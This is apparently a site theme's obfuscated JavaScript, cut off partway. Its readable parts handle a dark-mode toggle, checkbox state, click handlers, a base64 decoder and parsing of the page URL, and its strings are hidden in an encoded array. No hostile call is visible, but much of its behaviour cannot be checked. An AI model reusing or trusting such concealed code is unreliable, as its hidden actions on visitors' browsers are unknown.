(function(_0x2649c6,_0xae3752){var _0x1be5b6={_0x391942:'\x79\x7a\x59\x6e',_0x14af69:0x115,_0x4f48f9:'\x61\x66\x34\x71',_0x296eb5:0x13d,_0x438973:0x138,_0x44a851:'\x41\x41\x26\x43',_0xa90612:'\x33\x51\x39\x41',_0x4ef813:0x105,_0x33e5a1:0x1ac,_0x42dab6:'\x4d\x21\x5d\x6b',_0x3d93db:0x12f,_0xb7996f:0x1c3,_0x307650:'\x64\x71\x35\x36'},_0x40d36b={_0x4697c1:0xd8};function _0x571e62(_0x127d95,_0x5a4cf9){return _0x5751(_0x5a4cf9- -_0x40d36b._0x4697c1,_0x127d95);}var _0x445ac6=_0x2649c6();while(!![]){try{var _0x55c429=-parseInt(_0x571e62(_0x1be5b6._0x391942,_0x1be5b6._0x14af69))/0x1+-parseInt(_0x571e62(_0x1be5b6._0x4f48f9,_0x1be5b6._0x296eb5))/0x2*(parseInt(_0x571e62('\x31\x6d\x77\x44',_0x1be5b6._0x438973))/0x3)+parseInt(_0x571e62(_0x1be5b6._0x44a851,0x102))/0x4+-parseInt(_0x571e62(_0x1be5b6._0xa90612,_0x1be5b6._0x4ef813))/0x5*(-parseInt(_0x571e62('\x44\x40\x6b\x6b',_0x1be5b6._0x33e5a1))/0x6)+-parseInt(_0x571e62(_0x1be5b6._0x42dab6,_0x1be5b6._0x3d93db))/0x7+-parseInt(_0x571e62('\x31\x6d\x77\x44',_0x1be5b6._0xb7996f))/0x8+parseInt(_0x571e62(_0x1be5b6._0x307650,0x187))/0x9*(parseInt(_0x571e62('\x30\x70\x78\x46',0x17b))/0xa);if(_0x55c429===_0xae3752)break;else _0x445ac6['push'](_0x445ac6['shift']());}catch(_0x2e6b80){_0x445ac6['push'](_0x445ac6['shift']());}}}(_0x14b3,0xbdf22));function newDate(){var _0x1a8b85={_0x1a8b0a:0x142};function _0x4266ce(_0x55bb4b,_0x278757){return _0x5751(_0x55bb4b-_0x1a8b85._0x1a8b0a,_0x278757);}return new Date()[_0x4266ce(0x372,'\x46\x57\x4a\x57')+'\x72']();}document['\x6f\x6e\x6c\x6f\x61\x64']=document[_0x2abad5('\x62\x46\x31\x4d',0x1e5)+_0x2abad5('\x44\x40\x6b\x6b',0x187)](_0x2abad5('\x79\x39\x72\x48',0x249))[_0x2abad5('\x78\x75\x50\x6d',0x1ef)]=+newDate(),_0x2abad5('\x66\x70\x59\x5a',0x228);function checkCheckbox(){var _0xc58839={_0x5b9e31:0x484,_0x3efae4:'\x46\x57\x4a\x57',_0x2840e7:0x430,_0x506920:'\x66\x70\x59\x5a',_0x467539:'\x65\x21\x6a\x36',_0x484f2b:'\x46\x57\x4a\x57',_0x3479b2:0x3ef,_0x2fd244:'\x26\x4e\x6c\x6d',_0x9839ac:0x3da,_0x392cde:'\x79\x39\x72\x48'},_0x72120c={_0x452d59:0x247};function _0x37c6c0(_0x5dace9,_0x3af875){return _0x2abad5(_0x3af875,_0x5dace9-_0x72120c._0x452d59);}for(var _0xe9859b=document[_0x37c6c0(_0xc58839._0x5b9e31,_0xc58839._0x3efae4)+'\x74\x6f\x72\x41\x6c\x6c'](_0x37c6c0(_0xc58839._0x2840e7,_0xc58839._0x506920)),_0x2803fd=0x0;_0x2803fd<_0xe9859b[_0x37c6c0(0x424,_0xc58839._0x467539)];_0x2803fd++)_0x37c6c0(0x3d3,_0xc58839._0x484f2b)===localStorage[_0x37c6c0(_0xc58839._0x3479b2,_0xc58839._0x2fd244)](_0x37c6c0(0x46d,'\x68\x61\x64\x73'))?_0xe9859b[_0x2803fd][_0x37c6c0(_0xc58839._0x9839ac,'\x68\x61\x64\x73')]=!0x0:_0xe9859b[_0x2803fd][_0x37c6c0(0x3dd,_0xc58839._0x392cde)]=!0x1;}function darkMode(){var _0xa6fdec={_0xd6c6a8:0x1ce,_0x3339fd:'\x6b\x2a\x67\x71',_0x112076:0x121,_0xed7fe9:0x13d,_0x1aeb7e:'\x64\x71\x35\x36',_0x59f280:0x18b,_0x281798:'\x23\x6a\x67\x74',_0x4149c0:0x149,_0x5bb96f:'\x43\x42\x25\x30',_0x40248e:0x186,_0x299c59:'\x61\x54\x37\x32',_0x2144e2:'\x41\x72\x31\x5b',_0x2e3b65:'\x25\x44\x49\x56',_0x362b4c:0x158,_0x3b2ce0:'\x65\x21\x6a\x36',_0x1384ee:0x151,_0x58a427:'\x62\x4c\x57\x74',_0x1d735e:0x1b7,_0x5c0b15:'\x78\x75\x50\x6d'},_0x68d485={_0x320d6c:0x7e};function _0x500c00(_0x53320d,_0x2f090b){return _0x2abad5(_0x53320d,_0x2f090b- -_0x68d485._0x320d6c);}localStorage[_0x500c00('\x25\x44\x49\x56',_0xa6fdec._0xd6c6a8)](_0x500c00('\x61\x66\x34\x71',0x1c9),'\x64\x61\x72\x6b\x6d\x6f\x64\x65'===localStorage['\x67\x65\x74\x49\x74\x65\x6d'](_0x500c00(_0xa6fdec._0x3339fd,_0xa6fdec._0x112076))?_0x500c00('\x47\x65\x5a\x58',_0xa6fdec._0xed7fe9):_0x500c00(_0xa6fdec._0x1aeb7e,_0xa6fdec._0x59f280)),_0x500c00('\x56\x4d\x5e\x45',0x161)===localStorage[_0x500c00(_0xa6fdec._0x281798,0x176)](_0x500c00('\x62\x46\x31\x4d',_0xa6fdec._0x4149c0))?document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x500c00(_0xa6fdec._0x5bb96f,_0xa6fdec._0x40248e)](_0x500c00('\x30\x70\x78\x46',0x1d7))[_0x500c00(_0xa6fdec._0x299c59,0x1bc)][_0x500c00(_0xa6fdec._0x2144e2,0x127)](_0x500c00(_0xa6fdec._0x2e3b65,0x10a)):document[_0x500c00('\x75\x70\x39\x6f',_0xa6fdec._0x362b4c)+_0x500c00(_0xa6fdec._0x3b2ce0,_0xa6fdec._0x1384ee)](_0x500c00('\x34\x56\x6f\x63',0x1b2))[_0x500c00(_0xa6fdec._0x58a427,_0xa6fdec._0x1d735e)][_0x500c00(_0xa6fdec._0x5c0b15,0x11c)](_0x500c00('\x4d\x21\x5d\x6b',0x16a)),checkCheckbox();}checkCheckbox();function _0x2abad5(_0x1b5d47,_0x164697){var _0x3421e7={_0x31feaf:0x42};return _0x5751(_0x164697- -_0x3421e7._0x31feaf,_0x1b5d47);}function _0x5751(_0x44d2f5,_0x31b769){var _0x14b3e8=_0x14b3();return _0x5751=function(_0x57513a,_0x33ab64){_0x57513a=_0x57513a-0x1c8;var _0x48c288=_0x14b3e8[_0x57513a];if(_0x5751['\x76\x42\x43\x66\x76\x6f']===undefined){var _0xea2f5c=function(_0x2803fd){var _0x4d6c0b='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x489fca='',_0x547251='';for(var _0x4f1c24=0x0,_0x1ecbd0,_0x59022e,_0x5f9021=0x0;_0x59022e=_0x2803fd['\x63\x68\x61\x72\x41\x74'](_0x5f9021++);~_0x59022e&&(_0x1ecbd0=_0x4f1c24%0x4?_0x1ecbd0*0x40+_0x59022e:_0x59022e,_0x4f1c24++%0x4)?_0x489fca+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1ecbd0>>(-0x2*_0x4f1c24&0x6)):0x0){_0x59022e=_0x4d6c0b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x59022e);}for(var _0x2ed9c7=0x0,_0xdb72ef=_0x489fca['\x6c\x65\x6e\x67\x74\x68'];_0x2ed9c7<_0xdb72ef;_0x2ed9c7++){_0x547251+='\x25'+('\x30\x30'+_0x489fca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2ed9c7)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x547251);};var _0xe9859b=function(_0x43665d,_0x55d72f){var _0x1a5e37=[],_0x16fcb7=0x0,_0x5841df,_0x88273e='';_0x43665d=_0xea2f5c(_0x43665d);var _0x27085e;for(_0x27085e=0x0;_0x27085e<0x100;_0x27085e++){_0x1a5e37[_0x27085e]=_0x27085e;}for(_0x27085e=0x0;_0x27085e<0x100;_0x27085e++){_0x16fcb7=(_0x16fcb7+_0x1a5e37[_0x27085e]+_0x55d72f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27085e%_0x55d72f['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x5841df=_0x1a5e37[_0x27085e],_0x1a5e37[_0x27085e]=_0x1a5e37[_0x16fcb7],_0x1a5e37[_0x16fcb7]=_0x5841df;}_0x27085e=0x0,_0x16fcb7=0x0;for(var _0x1c502f=0x0;_0x1c502f<_0x43665d['\x6c\x65\x6e\x67\x74\x68'];_0x1c502f++){_0x27085e=(_0x27085e+0x1)%0x100,_0x16fcb7=(_0x16fcb7+_0x1a5e37[_0x27085e])%0x100,_0x5841df=_0x1a5e37[_0x27085e],_0x1a5e37[_0x27085e]=_0x1a5e37[_0x16fcb7],_0x1a5e37[_0x16fcb7]=_0x5841df,_0x88273e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x43665d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1c502f)^_0x1a5e37[(_0x1a5e37[_0x27085e]+_0x1a5e37[_0x16fcb7])%0x100]);}return _0x88273e;};_0x5751['\x53\x67\x54\x50\x74\x58']=_0xe9859b,_0x44d2f5=arguments,_0x5751['\x76\x42\x43\x66\x76\x6f']=!![];}var _0x328c29=_0x14b3e8[0x0],_0x3a4d27=_0x57513a+_0x328c29,_0x3db686=_0x44d2f5[_0x3a4d27];return!_0x3db686?(_0x5751['\x4a\x48\x48\x78\x6c\x65']===undefined&&(_0x5751['\x4a\x48\x48\x78\x6c\x65']=!![]),_0x48c288=_0x5751['\x53\x67\x54\x50\x74\x58'](_0x48c288,_0x33ab64),_0x44d2f5[_0x3a4d27]=_0x48c288):_0x48c288=_0x3db686,_0x48c288;},_0x5751(_0x44d2f5,_0x31b769);}!(function(){var _0x181f04={_0x679222:'\x79\x39\x72\x48'},_0x3f7a00={_0x1b9e03:0x40a};function _0x4e7be6(_0x3c3078,_0x5aeb11){return _0x2abad5(_0x5aeb11,_0x3c3078-_0x3f7a00._0x1b9e03);}var _0x4d6c0b=document[_0x4e7be6(0x609,'\x79\x7a\x59\x6e')+'\x74\x6f\x72\x41\x6c\x6c']('\x2e\x64\x6d'),_0x489fca={'\x62\x74\x6e\x44\x61\x72\x6b':!0x0};if(0x0==_0x489fca[_0x4e7be6(0x659,'\x34\x56\x6f\x63')]){for(var _0x547251=0x0;_0x547251<_0x4d6c0b[_0x4e7be6(0x5ff,_0x181f04._0x679222)];_0x547251++)_0x4d6c0b[_0x547251][_0x4e7be6(0x646,'\x44\x40\x6b\x6b')]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c'+'\x64'](_0x4d6c0b[_0x547251]);}}()),$(function(){var _0x36d526={_0x1621f3:0x133,_0x3037ff:'\x41\x49\x34\x66',_0x3aa696:'\x61\x54\x37\x32'},_0x160c5f={_0x3b0b16:'\x31\x31\x6b\x77',_0x3c3827:0x11e,_0x4bc6d6:0x141,_0x2b88fa:'\x40\x4c\x6d\x24',_0x4383ac:0xa0},_0x3d0c36={_0x47bacd:0x128};function _0x44ac4b(_0x2740f8,_0x5a28f6){return _0x2abad5(_0x5a28f6,_0x2740f8- -_0x3d0c36._0x47bacd);}$('\x2e\x6d\x64\x2d\x74\x72\x69\x67\x67\x65'+'\x72')['\x6f\x6e'](_0x44ac4b(_0x36d526._0x1621f3,_0x36d526._0x3037ff),function(){function _0x2f7d3b(_0x18ae07,_0x1c5a56){return _0x44ac4b(_0x1c5a56-0x54,_0x18ae07);}$(_0x2f7d3b('\x5e\x61\x6e\x48',0x143))['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x2f7d3b('\x75\x64\x5a\x56',0x14d));}),$(_0x44ac4b(0xd2,'\x6a\x26\x56\x6e'))['\x6f\x6e'](_0x44ac4b(0x97,_0x36d526._0x3aa696),function(){function _0x227aed(_0x20980c,_0x515702){return _0x44ac4b(_0x515702-0x3a,_0x20980c);}$(_0x227aed(_0x160c5f._0x3b0b16,_0x160c5f._0x3c3827))[_0x227aed('\x78\x75\x50\x6d',_0x160c5f._0x4bc6d6)+'\x73'](_0x227aed(_0x160c5f._0x2b88fa,_0x160c5f._0x4383ac));});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x2abad5('\x34\x56\x6f\x63',0x234)+_0x2abad5('\x6b\x2a\x67\x71',0x1d1)+'\x4d\x4b\x49\x4c\x4f\x50\x61\x71\x7a\x73'+_0x2abad5('\x44\x40\x6b\x6b',0x23f)+_0x2abad5('\x62\x4c\x57\x74',0x1c3)+_0x2abad5('\x66\x40\x69\x46',0x201)+_0x2abad5('\x62\x63\x72\x45',0x1b4),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x4f1c24){var _0xaf99fb={_0x120c64:'\x31\x6d\x77\x44',_0x33d292:'\x73\x69\x53\x58',_0x2f2e24:0x2f5,_0x2a2a2b:0x347,_0x97dc7c:0x30f,_0x1e3efa:'\x66\x40\x69\x46',_0x26ce07:'\x5b\x21\x41\x46',_0x1a3101:0x359,_0xca1420:0x324,_0x12f025:0x361,_0xac3685:'\x40\x4c\x6d\x24',_0x4b33ef:0x382,_0x88df19:0x36d},_0x385811={_0x1f2b34:0x14b},_0x1ecbd0='',_0x59022e,_0x5f9021,_0x2ed9c7,_0xdb72ef,_0x43665d,_0x55d72f,_0x1a5e37,_0x16fcb7=0x0;_0x4f1c24=_0x4f1c24[_0x5649eb('\x31\x6d\x77\x44',0x39c)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x16fcb7<_0x4f1c24[_0x5649eb(_0xaf99fb._0x120c64,0x37c)]){_0xdb72ef=this[_0x5649eb(_0xaf99fb._0x33d292,0x350)][_0x5649eb('\x41\x49\x34\x66',0x332)](_0x4f1c24[_0x5649eb('\x79\x7a\x59\x6e',_0xaf99fb._0x2f2e24)](_0x16fcb7++)),_0x43665d=this[_0x5649eb('\x41\x72\x31\x5b',_0xaf99fb._0x2a2a2b)]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4f1c24[_0x5649eb('\x79\x39\x72\x48',_0xaf99fb._0x97dc7c)](_0x16fcb7++)),_0x55d72f=this['\x5f\x6b\x65\x79\x53\x74\x72'][_0x5649eb('\x5e\x61\x6e\x48',0x3a7)](_0x4f1c24[_0x5649eb('\x66\x70\x59\x5a',0x353)](_0x16fcb7++)),_0x1a5e37=this[_0x5649eb(_0xaf99fb._0x1e3efa,0x338)][_0x5649eb(_0xaf99fb._0x26ce07,_0xaf99fb._0x1a3101)](_0x4f1c24[_0x5649eb('\x6a\x26\x56\x6e',0x2fd)](_0x16fcb7++)),_0x59022e=_0xdb72ef<<0x2|_0x43665d>>0x4,_0x5f9021=(_0x43665d&0xf)<<0x4|_0x55d72f>>0x2,_0x2ed9c7=(_0x55d72f&0x3)<<0x6|_0x1a5e37,_0x1ecbd0=_0x1ecbd0+String[_0x5649eb('\x33\x51\x39\x41',_0xaf99fb._0xca1420)+'\x64\x65'](_0x59022e),_0x55d72f!=0x40&&(_0x1ecbd0=_0x1ecbd0+String[_0x5649eb('\x66\x40\x69\x46',_0xaf99fb._0x12f025)+'\x64\x65'](_0x5f9021)),_0x1a5e37!=0x40&&(_0x1ecbd0=_0x1ecbd0+String[_0x5649eb('\x44\x40\x6b\x6b',0x379)+'\x64\x65'](_0x2ed9c7));}function _0x5649eb(_0x553ce9,_0x516bd2){return _0x2abad5(_0x553ce9,_0x516bd2-_0x385811._0x1f2b34);}return _0x1ecbd0=myCode[_0x5649eb(_0xaf99fb._0xac3685,_0xaf99fb._0x4b33ef)+_0x5649eb('\x74\x73\x49\x40',_0xaf99fb._0x88df19)](_0x1ecbd0),_0x1ecbd0;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5841df){var _0x13e643={_0x2b6fe9:0x49d,_0x5ca615:'\x41\x41\x26\x43',_0x2ebbb8:'\x5b\x21\x41\x46',_0x2358c8:0x427,_0x36c9b2:0x4a5},_0x88273e='',_0x27085e=0x0,_0x1c502f=c1=c2=0x0;while(_0x27085e<_0x5841df[_0x3be486(_0x13e643._0x2b6fe9,_0x13e643._0x5ca615)]){_0x1c502f=_0x5841df['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27085e);if(_0x1c502f<0x80)_0x88273e+=String[_0x3be486(0x450,_0x13e643._0x2ebbb8)+'\x64\x65'](_0x1c502f),_0x27085e++;else _0x1c502f>0xbf&&_0x1c502f<0xe0?(c2=_0x5841df['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27085e+0x1),_0x88273e+=String[_0x3be486(_0x13e643._0x2358c8,'\x75\x64\x5a\x56')+'\x64\x65']((_0x1c502f&0x1f)<<0x6|c2&0x3f),_0x27085e+=0x2):(c2=_0x5841df['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27085e+0x1),c3=_0x5841df[_0x3be486(_0x13e643._0x36c9b2,'\x25\x32\x5e\x5d')](_0x27085e+0x2),_0x88273e+=String[_0x3be486(0x403,'\x74\x73\x49\x40')+'\x64\x65']((_0x1c502f&0xf)<<0xc|(c2&0x3f)<<0x6|c3&0x3f),_0x27085e+=0x3);}function _0x3be486(_0x25bd2d,_0x30c2a7){return _0x2abad5(_0x30c2a7,_0x25bd2d-0x278);}return _0x88273e;}},j=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x2abad5('\x25\x44\x49\x56',0x257)],k=new URL(j),urlHome=k[_0x2abad5('\x62\x63\x72\x45',0x21a)],urlPathname=k[_0x2abad5('\x78\x75\x50\x6d',0x1d7)];function _0x14b3(){var _0x1396f3=['\x57\x50\x58\x44\x66\x6d\x6b\x31\x68\x76\x4c\x5a\x62\x4b\x58\x49','\x57\x36\x72\x47\x57\x51\x5a\x64\x4d\x59\x72\x6e\x7a\x53\x6b\x2b\x41\x4d\x79','\x7a\x75\x70\x64\x56\x38\x6f\x6d\x64\x38\x6b\x54\x43\x63\x66\x45\x6a\x47','\x57\x37\x48\x52\x57\x52\x52\x63\x4e\x53\x6b\x66\x46\x6d\x6b\x72\x67\x6d\x6f\x38\x6b\x71','\x46\x38\x6f\x5a\x68\x74\x34\x76\x57\x34\x42\x64\x56\x62\x6e\x4d\x57\x50\x57','\x57\x35\x78\x63\x56\x30\x76\x7a\x42\x53\x6b\x37\x77\x38\x6b\x62\x68\x43\x6b\x4f','\x6e\x73\x72\x70\x57\x51\x30','\x57\x52\x42\x63\x4e\x59\x4c\x72\x66\x78\x53','\x57\x35\x46\x63\x4b\x43\x6f\x77\x69\x58\x53\x54\x57\x34\x52\x64\x47\x53\x6b\x6c\x6e\x47','\x45\x6d\x6f\x4c\x66\x4a\x4f\x34\x57\x34\x4e\x63\x50\x31\x61\x76\x57\x4f\x6d','\x66\x48\x50\x58\x57\x4f\x44\x41\x66\x6d\x6f\x4e\x57\x50\x54\x73\x77\x61','\x6e\x53\x6b\x41\x57\x37\x54\x43\x57\x52\x52\x64\x4b\x6d\x6f\x48\x68\x4d\x34','\x45\x33\x56\x64\x55\x53\x6f\x34\x57\x37\x71\x42\x57\x50\x6d\x66\x57\x51\x43\x4d','\x6a\x58\x61\x2b\x75\x4e\x33\x63\x51\x30\x4c\x4e\x76\x6d\x6f\x47','\x70\x63\x50\x66\x57\x37\x72\x48\x6a\x43\x6f\x71\x57\x52\x54\x2f\x42\x71','\x57\x52\x2f\x64\x48\x4d\x48\x67\x78\x59\x2f\x63\x53\x53\x6b\x4a\x57\x4f\x74\x64\x52\x61','\x57\x35\x33\x63\x4c\x43\x6b\x5a\x44\x4e\x66\x73\x57\x4f\x6d\x4c\x57\x35\x43','\x57\x34\x35\x6a\x57\x50\x6d\x43\x6f\x6d\x6b\x6d\x70\x4d\x38\x59\x69\x38\x6f\x4c\x74\x61','\x41\x43\x6f\x47\x61\x64\x79\x34\x57\x35\x52\x64\x4b\x57\x35\x62\x57\x50\x79','\x57\x4f\x72\x31\x79\x77\x46\x64\x4f\x61\x65\x57\x57\x36\x65\x36\x6a\x71','\x57\x52\x57\x4a\x57\x51\x5a\x63\x48\x43\x6b\x49\x7a\x38\x6b\x44\x71\x6d\x6b\x41\x41\x61','\x42\x53\x6f\x35\x66\x4a\x79\x31\x57\x34\x4a\x64\x52\x58\x44\x63\x57\x4f\x43','\x63\x66\x46\x64\x4f\x38\x6f\x50\x6c\x6d\x6f\x7a\x57\x37\x37\x64\x50\x65\x6c\x64\x49\x57','\x43\x38\x6b\x42\x57\x34\x72\x78\x57\x51\x5a\x64\x50\x6d\x6b\x66\x57\x36\x47\x38\x57\x35\x47','\x6b\x38\x6b\x57\x71\x67\x7a\x55\x57\x35\x2f\x64\x56\x64\x76\x4a\x57\x50\x65\x67','\x73\x76\x44\x54\x63\x4e\x4e\x64\x4d\x30\x72\x56\x71\x6d\x6b\x33','\x57\x52\x4f\x4f\x68\x62\x57\x6b\x57\x37\x4a\x64\x4a\x53\x6b\x31\x74\x58\x30','\x6a\x76\x54\x66\x43\x6d\x6f\x57\x57\x4f\x2f\x64\x56\x77\x5a\x63\x48\x6d\x6f\x4a','\x7a\x6d\x6b\x45\x7a\x30\x52\x64\x4b\x38\x6f\x5a\x57\x34\x42\x63\x49\x5a\x47\x35','\x57\x50\x78\x64\x47\x43\x6f\x74\x6b\x47','\x77\x30\x68\x64\x51\x43\x6f\x4a\x43\x53\x6f\x45\x57\x37\x64\x64\x50\x4b\x4e\x64\x4c\x47','\x57\x36\x70\x64\x47\x72\x46\x63\x51\x6d\x6b\x68\x41\x48\x31\x6b','\x57\x4f\x4e\x63\x54\x4b\x66\x76\x46\x43\x6b\x57\x41\x38\x6b\x69\x75\x43\x6b\x34','\x44\x64\x62\x73\x57\x50\x64\x64\x48\x6d\x6f\x6f\x57\x36\x75\x55\x45\x62\x71','\x69\x6d\x6f\x45\x57\x52\x69\x78\x46\x77\x61\x39','\x43\x38\x6f\x41\x46\x66\x64\x64\x4d\x6d\x6f\x37\x57\x34\x37\x64\x47\x4d\x58\x38','\x7a\x78\x4f\x7a\x57\x36\x65\x31\x70\x43\x6f\x63\x57\x4f\x50\x78\x46\x6d\x6f\x73','\x6e\x74\x39\x66\x57\x50\x62\x53\x70\x53\x6f\x69','\x57\x52\x50\x58\x57\x51\x5a\x64\x4d\x5a\x43','\x57\x51\x4a\x63\x4e\x5a\x44\x41\x61\x68\x64\x63\x50\x57','\x57\x34\x79\x59\x42\x5a\x57\x2b\x79\x43\x6b\x37\x62\x61','\x42\x62\x37\x63\x55\x6d\x6f\x46\x64\x38\x6b\x2f\x6a\x63\x61\x61\x6c\x61','\x75\x4e\x38\x30\x43\x38\x6b\x59\x78\x62\x4a\x63\x56\x43\x6b\x6b\x57\x36\x6c\x63\x4b\x76\x79','\x70\x62\x42\x64\x49\x4e\x38','\x64\x66\x62\x4a\x78\x32\x46\x63\x55\x48\x4e\x64\x56\x64\x52\x63\x4c\x4d\x48\x30\x57\x52\x65','\x6f\x38\x6f\x6a\x57\x51\x6d\x34','\x6d\x66\x66\x78\x57\x4f\x2f\x63\x4b\x43\x6f\x33\x57\x52\x48\x70\x42\x78\x4f','\x57\x36\x6c\x64\x47\x4e\x6d\x66\x76\x59\x46\x64\x53\x53\x6f\x69\x57\x37\x56\x64\x56\x32\x44\x7a\x57\x4f\x30','\x57\x50\x4f\x59\x57\x35\x52\x63\x56\x76\x61\x39\x57\x4f\x62\x4c\x57\x50\x6e\x48','\x62\x73\x62\x56\x6a\x6d\x6f\x53','\x6b\x75\x43\x67\x6b\x38\x6b\x30\x57\x51\x74\x64\x53\x47','\x57\x4f\x75\x56\x57\x35\x34','\x57\x36\x37\x64\x4a\x59\x76\x31\x64\x68\x2f\x63\x55\x6d\x6f\x73','\x57\x35\x70\x64\x55\x4c\x31\x41\x6f\x6d\x6b\x59\x43\x43\x6f\x6e\x68\x53\x6b\x47','\x57\x51\x48\x52\x57\x51\x68\x64\x49\x47','\x77\x38\x6f\x34\x6f\x5a\x43','\x6e\x38\x6f\x41\x57\x52\x71\x31\x7a\x67\x4f\x30\x66\x47','\x76\x4c\x71\x79\x57\x36\x53\x30\x6d\x6d\x6f\x41\x7a\x38\x6f\x58\x63\x57','\x57\x35\x6e\x31\x57\x34\x4e\x63\x53\x38\x6f\x72\x57\x4f\x4e\x63\x4f\x6d\x6f\x32\x76\x4b\x4b','\x57\x50\x47\x72\x70\x53\x6b\x32\x6f\x76\x31\x37\x62\x32\x43\x58','\x57\x50\x66\x48\x44\x4e\x37\x64\x54\x64\x30\x58\x57\x36\x47','\x41\x43\x6f\x71\x44\x76\x65\x53\x6e\x6d\x6b\x32\x57\x36\x61\x6d\x69\x71','\x68\x58\x79\x35\x78\x63\x52\x63\x47\x57','\x65\x57\x44\x6f\x64\x6d\x6f\x74\x68\x71\x33\x63\x4c\x43\x6b\x66\x57\x36\x4b','\x6e\x6d\x6b\x79\x57\x34\x48\x76\x57\x51\x64\x64\x4f\x38\x6b\x71\x57\x51\x4c\x4a\x57\x50\x53','\x57\x34\x43\x4e\x57\x35\x42\x64\x52\x58\x61\x35\x57\x50\x66\x4b\x57\x50\x62\x33','\x67\x33\x71\x6d\x57\x36\x50\x48\x42\x6d\x6b\x70\x7a\x6d\x6f\x47\x66\x57','\x77\x57\x65\x31\x62\x74\x56\x64\x52\x75\x75','\x57\x51\x54\x5a\x65\x76\x69\x6d\x57\x51\x4a\x63\x4a\x6d\x6f\x51\x63\x77\x34','\x67\x43\x6b\x68\x76\x38\x6b\x38\x63\x38\x6f\x37\x57\x51\x5a\x63\x4f\x38\x6b\x57\x57\x50\x79','\x57\x36\x68\x64\x4e\x61\x42\x63\x50\x6d\x6b\x69\x42\x47\x30','\x79\x62\x5a\x63\x51\x38\x6f\x6c\x77\x6d\x6f\x31\x43\x73\x76\x41\x6c\x71','\x57\x37\x74\x64\x4f\x4d\x30\x64\x57\x37\x47\x62\x74\x73\x72\x48\x6d\x38\x6b\x43\x62\x6d\x6f\x66','\x57\x34\x38\x51\x57\x4f\x56\x64\x51\x53\x6b\x68\x57\x50\x74\x63\x52\x43\x6f\x48','\x57\x35\x78\x63\x56\x30\x76\x7a\x42\x53\x6b\x37','\x57\x34\x47\x33\x6e\x68\x43\x57\x74\x64\x78\x63\x50\x61','\x42\x38\x6f\x74\x44\x30\x57\x55\x69\x38\x6b\x4a\x57\x52\x65\x74\x61\x57','\x6f\x61\x4c\x75\x57\x51\x68\x64\x4a\x6d\x6b\x30\x57\x52\x4b\x62\x78\x4b\x53','\x74\x43\x6f\x65\x76\x43\x6b\x39\x65\x6d\x6f\x5a\x57\x51\x33\x64\x53\x43\x6b\x4c\x57\x50\x38','\x6d\x43\x6b\x73\x57\x34\x76\x78','\x67\x62\x4f\x6f\x57\x36\x30\x50\x70\x6d\x6f\x77\x46\x53\x6f\x4b\x65\x71','\x57\x52\x70\x63\x53\x47\x74\x64\x50\x38\x6b\x74\x70\x6d\x6f\x41\x57\x52\x37\x63\x4a\x4b\x53','\x57\x4f\x58\x55\x57\x35\x46\x64\x50\x71\x6e\x31\x57\x4f\x66\x2f\x57\x50\x44\x4e','\x43\x53\x6f\x42\x46\x62\x46\x64\x48\x43\x6f\x4c\x57\x34\x78\x63\x47\x61','\x70\x33\x6c\x63\x4b\x78\x6c\x64\x4e\x4a\x4a\x64\x49\x53\x6b\x72\x6a\x43\x6b\x34\x41\x43\x6f\x2b\x57\x36\x42\x63\x4f\x47','\x77\x76\x76\x51','\x7a\x30\x76\x6a\x57\x52\x64\x64\x49\x53\x6f\x4f\x57\x52\x57\x75\x66\x48\x38','\x75\x65\x76\x4a\x57\x52\x34','\x57\x35\x62\x30\x6e\x43\x6b\x79\x57\x52\x46\x63\x49\x53\x6f\x51','\x57\x4f\x43\x58\x69\x6d\x6b\x4b\x57\x52\x46\x63\x47\x6d\x6b\x38\x57\x50\x37\x64\x4a\x33\x30','\x44\x43\x6b\x62\x57\x51\x52\x64\x56\x76\x74\x63\x4d\x71','\x69\x53\x6f\x41\x57\x37\x4e\x63\x55\x59\x64\x64\x4e\x43\x6b\x78\x77\x30\x4b\x53\x6a\x76\x71','\x57\x52\x76\x56\x74\x4b\x7a\x72\x57\x36\x2f\x64\x53\x38\x6f\x66\x63\x57\x43','\x66\x4a\x4a\x64\x51\x77\x56\x63\x4b\x63\x30\x4c\x73\x6d\x6f\x72\x57\x50\x75','\x63\x31\x57\x47\x68\x4d\x56\x64\x4f\x65\x74\x64\x4f\x47\x78\x63\x51\x61','\x57\x52\x62\x59\x71\x49\x50\x38\x70\x31\x74\x63\x53\x38\x6f\x53\x6c\x71','\x57\x50\x62\x34\x70\x33\x70\x64\x54\x74\x43\x54\x57\x51\x61\x37\x6c\x57','\x76\x57\x43\x4b\x61\x5a\x37\x64\x56\x61\x68\x64\x56\x47\x37\x63\x55\x57','\x42\x73\x6c\x64\x49\x74\x64\x63\x50\x4e\x38','\x46\x53\x6b\x70\x62\x63\x44\x41\x43\x53\x6f\x48\x57\x52\x65\x51\x43\x57','\x57\x37\x4f\x31\x57\x36\x56\x63\x4e\x78\x34','\x